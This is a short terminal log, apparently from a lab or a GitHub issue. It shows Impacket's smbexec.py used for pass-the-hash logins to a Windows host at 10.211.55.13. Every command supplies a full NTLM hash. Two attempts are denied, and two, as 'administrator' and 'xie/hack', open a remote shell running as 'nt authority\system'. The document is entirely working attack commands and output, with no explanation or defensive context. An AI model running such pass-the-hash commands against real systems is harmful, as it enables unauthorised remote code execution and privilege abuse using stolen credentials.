 ~/impacket/examples master ± python3 smbexec.py public_user@10.211.55.13 -hashes aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
✘ ~/impacket/examples master ± python3 smbexec.py test@10.211.55.13 -hashes aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
✘ ~/impacket/examples master ± python3 smbexec.py administrator@10.211.55.13 -hashes aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
~/impacket/examples master ± python3 smbexec.py xie/hack@10.211.55.13 -hashes aad3b435b51404eeaad3b435b51404ee:b98e75b5ff7a3d3ff05e07f211ebe7a8
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system